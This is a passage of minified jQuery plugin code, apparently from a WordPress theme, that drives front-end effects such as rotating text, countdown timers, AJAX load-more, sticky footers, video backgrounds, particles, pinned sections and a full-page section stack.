t=this.getItemsArray();anime({targets:t,opacity:{value:1,duration:200,easing:"linear",delay:(t,e)=>220*e},duration:850,easing:"easeOutQuint",rotate:(t,e)=>this.anglesArray[e],delay:(t,e)=>150*e})}windowResize(){$(t).on("resize",this.setTransformOrigin.bind(this))}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("plugin-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-spread-incircle]").liquidIconboxCircle()})),function($,t,e,i){const n="liquidTextRotator";let s={delay:2e3,activeKeyword:0,duration:800,easing:"easeInOutCirc"};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.$keywordsContainer=$(".txt-rotate-keywords",this.element),this.$keywords=$(".keyword",this.$keywordsContainer),this.keywordsLength=this.$keywords.length,this.$activeKeyword=this.$keywords.eq(this.options.activeKeyword),this.isFirstItterate=!0,this.init()}init(){this.setContainerWidth(this.$activeKeyword),this.setIntersectionObserver(),this.$element.addClass("text-rotator-activated")}getNextKeyword(){return this.$activeKeyword.next().length?this.$activeKeyword.next():this.$keywords.eq(0)}setContainerWidth(t){this.$keywordsContainer.addClass("is-changing ws-nowrap");const e=this.$keywordsContainer.get(0);anime.remove(e),anime({targets:e,width:t.outerWidth()+1,duration:this.options.duration/1.25,easing:this.options.easing})}setActiveKeyword(t){this.$activeKeyword=t,t.addClass("active").siblings().removeClass("active")}slideInNextKeyword(){const t=this.getNextKeyword();this.$activeKeyword.addClass("will-change"),anime.remove(t.get(0)),anime({targets:t.get(0),translateY:()=>!liquidIsMobile()&&["65%","0%"],rotateX:()=>!liquidIsMobile()&&[-95,-1],opacity:[0,1],duration:this.options.duration,easing:this.options.easing,delay:this.isFirstItterate?this.options.delay/2:this.options.delay,changeBegin:()=>{this.isFirstItterate=!1,this.setContainerWidth(t),this.slideOutAciveKeyword()},complete:()=>{this.$keywordsContainer.removeClass("is-changing ws-nowrap"),this.setActiveKeyword(t),this.$keywords.removeClass("is-next will-change"),this.getNextKeyword().addClass("is-next will-change")}})}slideOutAciveKeyword(){const t=this.$activeKeyword.get(0);anime.remove(t),anime({targets:t,translateY:()=>!liquidIsMobile()&&["0%","-65%"],rotateX:()=>!liquidIsMobile()&&[1,95],opacity:[1,0],duration:this.options.duration,easing:this.options.easing,complete:()=>{this.slideInNextKeyword()}})}initAnimations(){this.slideInNextKeyword()}setIntersectionObserver(){const t=(t,e)=>{t.forEach((t=>{t.isIntersecting&&(this.initAnimations(),e.unobserve(t.target))}))},e=undefined;new IntersectionObserver(t).observe(this.element)}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("plugin-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){
$("[data-text-rotator]").filter(((t,e)=>!$(e).parents("[data-custom-animations]").length&&!$(e).is("[data-custom-animations]")&&!$(e).is("[data-split-text]"))).liquidTextRotator()})),function($,t,e,i){const n="liquidCountdown";let s={daysLabel:"Days",hoursLabel:"Hours",minutesLabel:"Minutes",secondsLabel:"Seconds",timezone:null};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.init()}init(){const{options:t}=this,{until:e,timezone:i}=t;return this.$element.countdown({until:new Date(e.replace(/-/g,"/")),padZeroes:!0,timezone:i,layout:'<span class="countdown-row"><span class="countdown-section"><span class="countdown-amount">{dn}</span><span class="countdown-period">'+t.daysLabel+'</span></span><span class="countdown-sep">:</span><span class="countdown-section"><span class="countdown-amount">{hn}</span><span class="countdown-period">'+t.hoursLabel+'</span></span><span class="countdown-sep">:</span><span class="countdown-section"><span class="countdown-amount">{mn}</span><span class="countdown-period">'+t.minutesLabel+'</span></span><span class="countdown-sep">:</span><span class="countdown-section"><span class="countdown-amount">{sn}</span><span class="countdown-period">'+t.secondsLabel+"</span></span></span>"}),this}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("countdown-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-plugin-countdown=true]").liquidCountdown()})),function($,t,e,i){const n="liquidAjaxLoadMore";let s={trigger:"inview"};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.observer=null,this.init()}init(){const{trigger:t}=this.options;"inview"==t&&this.setupIntersectionObserver(),"click"==t&&this.onClick()}onClick(){this.$element.on("click",this.loadItems.bind(this))}setupIntersectionObserver(){this.observer=new IntersectionObserver((t=>{t.forEach((t=>{t.isIntersecting&&this.loadItems()}))}),{threshold:[1]}),this.observer.observe(this.element)}loadItems(t){t&&t.preventDefault();const e=this,i=e.options,n=e.$element.attr("href");e.$element.addClass("items-loading"),$.ajax({type:"GET",url:n,error:function t(e,i,n){alert(n)},success:function t(s){const a=$(s),o=undefined,l=a.find(i.wrapper).find(i.items),r=$(i.wrapper),d=a.find("[data-ajaxify=true]").attr("href");d&&n!=d&&l.length?(e.$element.attr("href",d),l.imagesLoaded((function(){l.appendTo(r),r.get(0).hasAttribute("data-liquid-masonry")&&r.isotope("appended",l),e.onSuccess(r)}))):(e.observer&&e.observer.unobserve(e.element),e.$element.removeClass("items-loading").addClass("all-items-loaded"))}})}onSuccess(e){$("body").hasClass("lazyload-enabled")||$("[data-responsive-bg=true]",e).liquidResponsiveBG(),$("body").hasClass("lazyload-enabled")&&(t.liquidLazyload=new LazyLoad({elements_selector:".ld-lazyload",callback_loaded:t=>{$(t).closest("[data-responsive-bg=true]").liquidResponsiveBG(),$(t).parent().not("#wrap, #content").addClass("loaded")}})),$("[data-split-text]",e).filter(((t,e)=>!$(e).parents("[data-custom-animations]").length&&!e.hasAttribute("data-custom-animations"))).liquidSplitText(),$("[data-fittext]",e).liquidFitText(),$("[data-custom-animations]",e).map(((t,e)=>{const i=$(e),n=undefined;i.parents(".wpb_wrapper[data-custom-animations]").length&&(i.removeAttr("data-custom-animations"),i.removeAttr("data-ca-options"))})),$("[data-custom-animations]",e).filter(((t,e)=>{const i=$(e),n=i.closest(".vc_row[data-row-bg]"),s=i.closest(".vc_row[data-slideshow-bg]");return!n.length&&!s.length})).liquidCustomAnimations(),$("[data-lqd-flickity]",e).liquidCarousel(),$("[data-parallax]",e).liquidParallax(),$("[data-hover3d=true]",e).liquidHover3d(),this.$element.removeClass("items-loading")}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("ajaxify-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){if($("body").hasClass("compose-mode"))return!1;$("[data-ajaxify=true]").liquidAjaxLoadMore()})),function($,t,e,i){const n="liquidStickyFooter";let s={};class a{constructor(e,i){this.element=e,this.$element=$(e),this.$window=$(t),this.$contentsContainer=$("main#content"),this.options=$.extend({},s,i),this._defaults=s,this._name=n,this.$element.outerHeight()<this.$contentsContainer.outerHeight()&&this.init()}init(){this.$element.imagesLoaded((()=>{this._addWrapper(),this._addSentinel(),this._setupSentinelIO(),this._setupFooterIO(),this._handleResize()}))}_addWrapper(){this.$element.wrap('<div class="lqd-sticky-footer-wrap" />')}_addSentinel(){const t=$('<div class="lqd-sticky-footer-sentinel" />');this.$sentinel=t.insertBefore(this.element)}_getFooterHeight(){return this.$element.outerHeight()}_setupSentinelIO(){const t=undefined,e=undefined;new IntersectionObserver((t=>{t.forEach((t=>{t.isIntersecting?(this.$element.addClass("is-inview"),this.$window.addClass("footer-is-inview")):(this.$element.removeClass("is-inview"),this.$window.removeClass("footer-is-inview"))}))}),{rootMargin:"150px"}).observe(this.$sentinel.get(0))}_setupFooterIO(){let t=!1;this.$element.siblings(".lqd-sticky-footer-sentinel").css("height","").removeClass("height-applied");const e=undefined,i=undefined;new IntersectionObserver((e=>{e.forEach((e=>{const{rootBounds:i,boundingClientRect:n}=e;!t&&n.height<i.height&&(t=!0,this.$element.siblings(".lqd-sticky-footer-sentinel").css("height",n.height-2).addClass("height-applied"),this.$element.addClass("footer-stuck"))}))})).observe(this.element)}_handleResize(){this.$window.on("resize",this._onResize.bind(this))}_onResize(){this._setupFooterIO()}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("sticky-footer-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){if($("body").hasClass("header-style-side"))return!1;$("[data-sticky-footer=true]").liquidStickyFooter()})),function($,t,e,i){const n="liquidVideoBg";let s={startVolume:!1,controls:!1,loop:!0,muted:!0,hideVideoControlsOnLoad:!0,hideVideoControlsOnPause:!0,clickToPlayPause:!1,disableOnMobile:!1},a={autoPlay:!0,showControls:!1,loop:!0,mute:!0,showYTLogo:!1,stopMovieOnBlur:!1,disableOnMobile:!1};class o{constructor(t,e,i){this.element=t,this.$element=$(t),this.inlineVideoOptions=$.extend({},s,e),this.youtubeOptions=$.extend({},a,i),this._name=n,this.lqdVBG=null,this.lqdYTPlayer=null,this.init()}init(){const t=liquidIsMobile();this.$element.is("video")&&this.inlineVideoOptions.disableOnMobile&&t?this.$element.closest(".lqd-vbg-wrap").addClass("hidden"):this.$element.is("video")&&(this.$element.removeClass("hidden"),this.initInlineVideo()),!this.$element.is("video")&&this.youtubeOptions.disableOnMobile&&t?this.$element.closest(".lqd-vbg-wrap").addClass("hidden"):this.$element.is("video")||this.initYoutubeVideo()}initInlineVideo(){const t=this.$element.closest(".lqd-vbg-wrap"),e=t.length?t.get(0):this.element,i=$.extend({},this.inlineVideoOptions,{stretching:"responsive",success:t=>{t.pause(),this.initInlineVidIO(e)}});this.lqdVBG=new MediaElementPlayer(this.element,i)}initYoutubeVideo(){const t=$.extend({},this.youtubeOptions,{containment:this.$element});this.lqdYTPlayer=this.$element.YTPlayer(t),this.lqdYTPlayer.on("YTPReady",(()=>{this.lqdYTPlayer.YTPPause(),this.initYTIO()}))}initInlineVidIO(t){new IntersectionObserver((t=>{let[e]=t;e.isIntersecting?this.lqdVBG&&this.lqdVBG.play():this.lqdVBG&&this.lqdVBG.pause()})).observe(t)}initYTIO(){new IntersectionObserver((t=>{let[e]=t;e.isIntersecting?this.lqdYTPlayer&&this.lqdYTPlayer.YTPPlay():this.lqdYTPlayer&&this.lqdYTPlayer.YTPPause()})).observe(this.element)}}$.fn[n]=function(t,e){return this.each((function(){const i=_objectSpread(_objectSpread({},$(this).data("inlinevideo-options")),t),s=_objectSpread(_objectSpread({},$(this).data("youtube-options")),e);$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new o(this,i,s))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-video-bg]").liquidVideoBg()})),function($,t,e,i){const n="liquidShrinkBorders";let s={};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.controller=new ScrollMagic.Controller,this.$parentRow=this.$element.closest(".vc_row"),this.$contents=this.$parentRow.children(".container").length?this.$parentRow.children(".container"):this.$parentRow.children(".ld-container"),this.contentsHeight=this.$contents.height(),this.$animatables=this.$element.children(),this.init()}init(){this.timeline=this._createTimeline(),this.scene=this._initSM(),this._handleResize(),this.$element.addClass("sticky-applied")}_createTimeline(){const t=anime.timeline(),e=this.$element.siblings(".lqd-sticky-bg");return e.length&&(this.$animatables=this.$animatables.add(e)),$.each(this.$animatables,((e,i)=>{const n=undefined,s=$(i).attr("data-axis"),a={targets:i,duration:100,scaleX:1,scaleY:1,easing:"linear",round:1e3};"x"===s?a.scaleX=[1,0]:"y"===s?a.scaleY=[1,0]:a.scale=[1.05,1],t.add(a,0).pause()})),t}_initSM(){const t=new ScrollMagic.Scene({triggerElement:this.$element.closest(".vc_row").get(0),triggerHook:"onLeave",duration:this.contentsHeight}).addTo(this.controller);return t.on("progress",(t=>{this.timeline.seek(t.progress.toFixed(3)*this.timeline.duration)})),t}_handleResize(){const e=liquidDebounce(this._onWindowResize,250);$(t).on("resize",e.bind(this))}_onWindowResize(){this.contentsHeight=this.$contents.height(),this.scene.duration(this.contentsHeight)}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("plugin-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){if(liquidWindowWidth()<=liquidMobileNavBreakpoint())return!1;$("[data-shrink-borders]").liquidShrinkBorders()})),function($,t,e,i){const n="liquidParticles";let s={asBG:!1,particles:{number:{value:40,density:{enable:!1,value_area:800}},color:{value:["#f7ccaf","#f6cacd","dbf5f8","#c5d8f8","#c5f8ce","#f7afbd","#b2d6ef","#f1ecb7"]},shape:{type:"triangle"},size:{value:55,random:!0,anim:{enable:!0,speed:1}},move:{direction:"right",attract:{enable:!0}},line_linked:{enable:!1}},interactivity:{events:{onhover:{enable:!1},onclick:{enable:!1}}}};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this.options.particles=$.extend({},s.particles,e.particles),this.options.interactivity=$.extend({},s.interactivity,e.interactivity),this._defaults=s,this._name=n,this.build()}build(){this.id=this.element.id,this.isInitialized=!1,this.asSectionBg(),this.initIO()}initIO(){const t=undefined,e=undefined;new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting?(this.$element.removeClass("invisible"),this.isInitialized||(this.isInitialized=!0,this.init())):this.$element.addClass("invisible")}))}),{rootMargin:"10%"}).observe(this.element)}init(){particlesJS(this.id,this.options)}asSectionBg(){if(this.options.asBG){const t=$('<div class="lqd-particles-bg-wrap"></div>'),e=this.$element.parent(".ld-particles-container"),i=this.$element.parents(".vc_row").last(),n=i.children(".ld-container"),s=i.children(".lqd-sticky-bg-wrap");t.append(e),s.length?t.appendTo(s):i.hasClass("pp-section")?t.prependTo(i):t.insertBefore(n)}}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("particles-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-particles=true]").filter(((t,e)=>{const i=undefined,n=undefined;return!$(e).closest(".vc_row.pp-section").length})).liquidParticles()})),function($,t,e,i){const n="liquidPin";let s={duration:"contentsHeight",offset:0,pushFollowers:!0,spacerClass:"scrollmagic-pin-spacer"};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.$spacerElement=null,this.elementOuterHeight=this.$element.outerHeight(),this.init(),this.setSpacerWidth(),this.events(),this.handleResize()}init(){const{pushFollowers:t,spacerClass:e}=this.options,i=new ScrollMagic.Controller,n=this.getDuration(),s=-1*this.getOffset();this.scene=new ScrollMagic.Scene({triggerElement:this.element,triggerHook:"onLeave",offset:s,duration:n}).setPin(this.element,{pushFollowers:t,spacerClass:e}).addTo(i),this.$spacerElement=this.$element.parent()}getOffset(){const{options:t}=this;return isNaN(t.offset)?this.getOffsetElementsHeight():t.offset}getOffsetElementsHeight(){const{options:t}=this;let e=0;return $.each($(t.offset),((t,i)=>{const n=$(i);n.length&&(e+=n.outerHeight())})),e}getDuration(){const{options:t}=this;let{duration:e}=t;if("contentsHeight"===e&&this.$element.is(".lqd-sticky-bg-wrap")||this.$element.is(".lqd-section-borders-wrap")){const t=undefined,i=undefined;e=(this.scene?this.$element.parent().siblings(".ld-container"):this.$element.siblings(".ld-container")).height()}if("contentsHeight"===e&&(e=this.elementOuterHeight),"last-link"===e){const t=$("a",this.element).last();e=t.get(0).hasAttribute("href")&&t.length&&t.get(0).getAttribute("href").indexOf("#")>=0&&$(t.attr("href")).length?$(t.attr("href")).offset().top:"100%"}return"docHeight"===e&&(e=$("body").height()),e}setSpacerWidth(){(this.$element.is(".wpb_column")||this.$element.is(".lqd-column"))&&(this.elementWidth=this.$element.width(),this.$element.css("width",""),this.$spacerElement.css("float","left"),this.$element.css("width",this.elementWidth))}events(){e.addEventListener("lqd-header-sticky-change",this.updateOffset.bind(this)),e.addEventListener("lqd-carousel-initialized",this.updateDuration.bind(this)),e.addEventListener("lqd-masonry-layout-complete",this.updateDuration.bind(this)),e.addEventListener("lqd-masonry-filter-change",this.updateDuration.bind(this)),this.scene.on("enter",this.onSceneEnter.bind(this)),this.scene.on("leave",this.onSceneLeave.bind(this))}updateOffset(){this.scene.offset(-1*this.getOffset())}updateDuration(){this.scene.duration(this.getDuration())}onSceneEnter(){this.$spacerElement.addClass("scene-entered").removeClass("scene-left")}onSceneLeave(){this.$spacerElement.addClass("scene-left").removeClass("scene-entered")}handleResize(){const e=liquidDebounce(this.onWindowResize,250);$(t).on("resize",e.bind(this))}onWindowResize(){this.setSpacerWidth()}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("pin-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){const t=undefined;$($("[data-pin=true]").get().reverse()).map(((t,e)=>{if(liquidWindowWidth()>=1200||$(e).is(".lqd-custom-menu"))return e})).liquidPin()})),function($,t,e,i){const n="liquidImageComparison";let s={};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.dragging=!1,this.resizing=!1,this.init()}init(){this.initIO(),this._drags(this.$element.find(".cd-handle"),this.$element.find(".cd-resize-img"),this.$element)}initIO(){new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&this.$element.addClass("is-visible")}))})).observe(this.element,{threshold:.35})}_drags(t,i,n){t.on("mousedown touchstart",(s=>{s.preventDefault(),t.addClass("draggable"),i.addClass("resizable");var a=t.outerWidth(),o=s.pageX||s.originalEvent.touches[0].pageX,l=t.offset().left+a-o,r=n.offset().left,d=n.outerWidth(),h=r+10,c=r+d-a-10;$(e).on("mousemove touchmove",(t=>{this.dragging||(this.dragging=!0,requestAnimationFrame((()=>{this._animateDraggedHandle(t,l,a,h,c,r,d,i)})))}))})),$(e).on("mouseup touchend",(()=>{t.removeClass("draggable"),i.removeClass("resizable"),$(e).off("mousemove touchmove"),this.dragging=!1}))}_animateDraggedHandle(t,e,i,n,s,a,o,l){var r,d=(t.pageX||t.originalEvent.touches[0].pageX)+e-i;d<n?d=n:d>s&&(d=s);var h=100*(d+i/2-a)/o+"%";$(".draggable").css("left",h).on("mouseup touchend",(function(){$(this).removeClass("draggable"),l.removeClass("resizable")})),$(".resizable").css("width",h),this.dragging=!1}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("plugin-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$(".cd-image-container").liquidImageComparison()})),function($,t,e,i){const n="liquidStack",s=$(".main-footer");let a={sectionSelector:"#content > .vc_row, #content > .wpb-content-wrapper > .vc_row",anchors:[],easing:"linear",css3:!0,scrollingSpeed:1e3,loopTop:!1,loopBottom:!1,navigation:!1,defaultTooltip:"Section",prevNextButtons:!0,animateAnchor:!1,prevNextLabels:{prev:"Previous",next:"Next"},pageNumber:!0,effect:"none",disableOnMobile:!0};class o{constructor(t,e){if(this.element=t,this.$element=$(t),this.options=$.extend({},a,e),this._defaults=a,this._name=n,this.options.disableOnMobile&&(liquidIsMobile()||liquidWindowWidth()<=liquidMobileNavBreakpoint()))return!1;this.anchors=[],this.tooltips=[],this.sectionsLuminance=[],this.$body=$("body"),this.$sections=$(this.options.sectionSelector),this.$ppNav=null,this.$prevNextButtons=$(".lqd-stack-prevnext-wrap"),this.$pageNumber=$(".lqd-stack-page-number"),this.$backToTopButton=$("[data-back-to-top]"),this.build(),this.addClassnames(),this.eachSection(),this.init()}build(){const t=this.$sections.filter(":hidden").remove();this.$sections=this.$sections.not(t),s.length&&(this.$sections.push(s.get(0)),this.$element.append(s),s.prev(".vc_row").addClass("section-before-footer")),this.$element.find("> style, .wpb-content-wrapper > style").appendTo("head"),this.$element.find("> .vc_row-full-width, .wpb-content-wrapper > .vc_row-full-width").remove()}addClassnames(){const t=this.options;s.length&&s.addClass("vc_row pp-section pp-auto-height"),t.navigation&&this.$body.addClass("lqd-stack-has-nav"),t.prevNextButtons&&this.$body.addClass("lqd-stack-has-prevnext-buttons"),t.pageNumber&&this.$body.addClass("lqd-stack-has-page-numbers"),"none"!==t.effect&&this.$body.addClass("lqd-stack-effect-enabled"),this.$body.addClass("lqd-stack-effect-".concat(t.effect)),this.$body.add("html").addClass("overflow-hidden"),$("html").addClass("pp-enabled")}eachSection(){$.each(this.$sections,((t,e)=>{this.wrapInnerContent(e),this.makeScrollable(e),this.setSectionsLuminance(e),this.setAnchors(t,e),this.setTooltips(t,e)}))}wrapInnerContent(t){$(t).wrapInner('<div class="lqd-stack-section-inner" />')}makeScrollable(t){const e=$(t),i=undefined;e.children(".lqd-stack-section-inner").height()>e.height()&&e.addClass("pp-scrollable")}setAnchors(t,e){e.hasAttribute("id")?this.anchors[t]=e.getAttribute("id"):e.hasAttribute("data-tooltip")?this.anchors[t]=e.getAttribute("data-tooltip").replace(new RegExp(" ","g"),"-").toLowerCase():e.hasAttribute("data-anchor")?this.anchors[t]=e.getAttribute("data-anchor"):this.anchors[t]="".concat(this.options.defaultTooltip,"-").concat(t+1)}setTooltips(t,e){e.hasAttribute("data-tooltip")?this.tooltips[t]=e.getAttribute("data-tooltip"):this.tooltips[t]="".concat(this.options.defaultTooltip," ").concat(t+1)}setSectionsLuminance(t){const e=$(t),i=this.$element.css("backgroundColor"),n=e.css("backgroundColor")||i||"#fff";t.hasAttribute("data-section-luminance")?this.sectionsLuminance.push(e.attr("data-section-luminance")):this.sectionsLuminance.push(tinycolor(n).getLuminance()<=.5?"dark":"light")}init(){let{anchors:t,easing:e,css3:i,scrollingSpeed:n,loopTop:s,loopBottom:a,navigation:o,animateAnchor:l}=this.options;o&&this.tooltips.length>0&&(o={},o.tooltips=this.tooltips),t&&(t=this.anchors),this.$element.pagepiling({sectionSelector:this.$sections.get(),anchors:t,easing:e,css3:i,scrollingSpeed:n,loopTop:s,loopBottom:a,animateAnchor:l,navigation:o,afterRender:this.afterRender.bind(this),onLeave:this.onLeave.bind(this),afterLoad:this.afterLoad.bind(this)})}appendPrevNextButtons(){const{prevNextLabels:t}=this.options;this.$prevNextButtons=$('<div class="lqd-stack-prevnext-wrap" />');const e=$('<button class="lqd-stack-prevnext-button lqd-stack-prev-button">\n\t\t\t\t<span class="lqd-stack-button-labbel">'.concat(t.prev,'</span>\n\t\t\t\t<span class="lqd-stack-button-ext">\n\t\t\t\t\t<svg width="36px" height="36px" class="lqd-stack-button-circ" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none" stroke="#000">\n\t\t\t\t\t\t<path d="M17.89548,35.29096 C27.5027383,35.29096 35.29096,27.5027383 35.29096,17.89548 C35.29096,8.28822168 27.5027383,0.5 17.89548,0.5 C8.28822168,0.5 0.5,8.28822168 0.5,17.89548 C0.5,27.5027383 8.28822168,35.29096 17.89548,35.29096 Z"></path>\n\t\t\t\t\t</svg>\n\t\t\t\t\t<svg width="36px" height="36px" class="lqd-stack-button-circ lqd-stack-button-circ-clone" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none" stroke="#000">\n\t\t\t\t\t\t<path d="M17.89548,35.29096 C27.5027383,35.29096 35.29096,27.5027383 35.29096,17.89548 C35.29096,8.28822168 27.5027383,0.5 17.89548,0.5 C8.28822168,0.5 0.5,8.28822168 0.5,17.89548 C0.5,27.5027383 8.28822168,35.29096 17.89548,35.29096 Z"></path>\n\t\t\t\t\t</svg>\n\t\t\t\t\t<svg xmlns="http://www.w3.org/2000/svg" class="lqd-stack-button-arrow" width="12.5px" height="13.5px" viewbox="0 0 12.5 13.5" fill="none" stroke="#000">\n\t\t\t\t\t\t<path d="M11.489,6.498 L0.514,12.501 L0.514,0.495 L11.489,6.498 Z"/>\n\t\t\t\t\t</svg>\n\t\t\t\t</span>\n\t\t\t</button>')),i=$('<button class="lqd-stack-prevnext-button lqd-stack-next-button">\n\t\t\t\t<span class="lqd-stack-button-labbel">'.concat(t.next,'</span>\n\t\t\t\t<span class="lqd-stack-button-ext">\n\t\t\t\t\t<svg width="36px" height="36px" class="lqd-stack-button-circ" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none" stroke="#000">\n\t\t\t\t\t\t<path d="M17.89548,35.29096 C27.5027383,35.29096 35.29096,27.5027383 35.29096,17.89548 C35.29096,8.28822168 27.5027383,0.5 17.89548,0.5 C8.28822168,0.5 0.5,8.28822168 0.5,17.89548 C0.5,27.5027383 8.28822168,35.29096 17.89548,35.29096 Z"></path>\n\t\t\t\t\t</svg>\n\t\t\t\t\t<svg width="36px" height="36px" class="lqd-stack-button-circ lqd-stack-button-circ-clone" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none" stroke="#000">\n\t\t\t\t\t\t<path d="M17.89548,35.29096 C27.5027383,35.29096 35.29096,27.5027383 35.29096,17.89548 C35.29096,8.28822168 27.5027383,0.5 17.89548,0.5 C8.28822168,0.5 0.5,8.28822168 0.5,17.89548 C0.5,27.5027383 8.28822168,35.29096 17.89548,35.29096 Z"></path>\n\t\t\t\t\t</svg>\n\t\t\t\t\t<svg xmlns="http://www.w3.org/2000/svg" class="lqd-stack-button-arrow" width="12.5px" height="13.5px" viewbox="0 0 12.5 13.5" fill="none" stroke="#000">\n\t\t\t\t\t\t<path d="M11.489,6.498 L0.514,12.501 L0.514,0.495 L11.489,6.498 Z"/>\n\t\t\t\t\t</svg>\n\t\t\t\t</span>\n\t\t\t</button>'));this.$prevNextButtons.append(e.add(i)),!this.$body.children(".lqd-stack-prevnext-wrap").length&&this.$body.append(this.$prevNextButtons)}prevNextButtonsEvents(){const t=this.$prevNextButtons.find(".lqd-stack-prev-button"),e=this.$prevNextButtons.find(".lqd-stack-next-button");t.on("click",(()=>{$.fn.pagepiling.moveSectionUp()})),e.on("click",(()=>{$.fn.pagepiling.moveSectionDown()}))}appendPageNumber(){const t=this.$sections.not(".main-footer").length;this.$pageNumber=$('<div class="lqd-stack-page-number" />');const e=$('<span class="lqd-stack-page-number-counter">\n\t\t\t\t<span class="lqd-stack-page-number-current"></span>\n\t\t\t\t<span class="lqd-stack-page-number-passed"></span>\n\t\t\t</span>'),i=$('<span class="lqd-stack-page-number-total">'.concat(t<10?"0":"").concat(t,"</span>"));this.$pageNumber.append(e),this.$pageNumber.append(i),!this.$body.children(".lqd-stack-page-number").length&&this.$body.append(this.$pageNumber)}setPageNumber(t){const e=this.$pageNumber.find(".lqd-stack-page-number-current"),i=undefined;this.$pageNumber.find(".lqd-stack-page-number-passed").html(e.html()),e.html("".concat(t<10?"0":"").concat(t))}addDirectionClassname(t){"down"==t?this.$body.removeClass("lqd-stack-moving-up").addClass("lqd-stack-moving-down"):"up"==t&&this.$body.removeClass("lqd-stack-moving-down").addClass("lqd-stack-moving-up")}addLuminanceClassnames(t){this.$body.removeClass("lqd-stack-active-row-dark lqd-stack-active-row-light").addClass("lqd-stack-active-row-".concat(this.sectionsLuminance[t]))}initShortcodes(t){$("[data-custom-animations]",t).liquidCustomAnimations(),t.is("[data-custom-animations]")&&t.liquidCustomAnimations(),$("[data-dynamic-shape]",t).liquidDynamicShape(),$("[data-reveal]",t).liquidReveal(),$("[data-particles=true]",t).liquidParticles()}initBackToTop(t){t>1?this.$backToTopButton.addClass("is-visible"):this.$backToTopButton.removeClass("is-visible"),$("a",this.$backToTopButton).on("click",(t=>{t.preventDefault(),$.fn.pagepiling.moveTo(1)}))}afterRender(){this.$body.addClass("lqd-stack-initiated"),this.$ppNav=$("#pp-nav"),s.length&&(this.$ppNav.find("li").last().addClass("hide"),this.$body.addClass("lqd-stack-has-footer")),this.initShortcodes(this.$sections.first()),this.addLuminanceClassnames(0),this.options.prevNextButtons&&this.appendPrevNextButtons(),this.options.prevNextButtons&&this.prevNextButtonsEvents(),this.options.pageNumber&&this.appendPageNumber(),this.options.pageNumber&&this.setPageNumber(1)}onLeave(t,e,i){const n=$(this.$sections[e-1]),s=$(this.$sections[t-1]);n.is(".main-footer")||s.is(".main-footer")?s.is(".main-footer")&&s.addClass("lqd-stack-row-leaving"):(this.$body.addClass("lqd-stack-moving"),this.setPageNumber(e),n.removeClass("lqd-stack-row-leaving").addClass("lqd-stack-row-entering"),s.removeClass("lqd-stack-row-entering").addClass("lqd-stack-row-leaving"),this.addLuminanceClassnames(e-1)),n.is(".main-footer")?(this.$body.addClass("lqd-stack-footer-active"),s.css("transform","none")):this.$body.removeClass("lqd-stack-footer-active"),this.addDirectionClassname(i),this.initShortcodes(n),this.$backToTopButton.length&&this.initBackToTop(e)}afterLoad(t,e){$(this.$sections).removeClass("lqd-stack-row-entering lqd-stack-row-leaving"),this.$body.removeClass("lqd-stack-moving lqd-stack-moving-up lqd-stack-moving-down")}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("stack-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new o(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){if($("body").hasClass("compose-mode"))return!1;$("[data-liquid-stack=true]").liquidStack()})),function($,t,e,i){const n="liquidAnimatedFrames";let s={direction:"vertical",animation:{slides:{duration:500,easing:"easeOutQuint"},shape:{duration:300,easing:{in:"easeOutCubic",out:"easeInOutCirc"}}},frameFill:"#000"};class 